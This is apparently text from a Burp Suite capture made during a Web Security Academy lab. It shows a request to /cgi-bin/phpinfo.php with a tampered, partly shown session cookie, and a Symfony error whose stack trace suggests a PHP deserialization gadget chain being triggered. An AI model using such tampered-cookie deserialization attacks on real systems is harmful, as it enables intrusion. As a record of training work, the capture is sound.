 Request
Pretty Raw Hex Hackvertor
\n
1 GET /cgi-bin/phpinfo.php HTTP/2
2 Host: 0aab009f047eb3d180417ba0006a002d.web-security-academy.net
3 Cookie: session=
_hmac_sha1%22%3A%223e1e7c5e077a8f827e7599217bd6f702368e757a%22%7D
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aab009f047eb3d180417ba0006a002d.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor
\n
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error: Symfony Version: 4.3.6
</h4>
46 <p class=is-warning>
PHP Fatal error:  Uncaught Error: Call to a member function
saveDeferred() on null in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony/Component/Cache/Adapter/ProxyAdapter.php:225
47 Stack trace:
48 #0
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony/Component/Cache/Adapter/ProxyAdapter.php(191):
Symfony\Component\Cache\Adapter\ProxyAdapter-&gt;doSave(Array
, &apos;saveDeferred&apos;)
49 #1
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony/Component/Cache/Adapter/TagAwareAdapter.php(125):
Symfony\Component\Cache\Adapter\ProxyAdapter-&gt;saveDeferred
(Object(Symfony\Component\Cache\CacheItem))
50 #2
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony/Component/Cache/Adapter/TagAwareAdapter.php(286):
Symfony\Component\Cache\Adapter\TagAwareAdapter-&gt;invalidat
eTags(Array)
51 #3
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony/Component/Cache/Adapter/TagAwareAdapter.php(291):
Symfony\Component\Cache\Adapter\TagAwareAdapter-&gt;commit()
52 #4 [internal function]: Symfony\Compo in
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony/Component/Cache/Adapter/ProxyAdapter.php on line 225
</p>
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58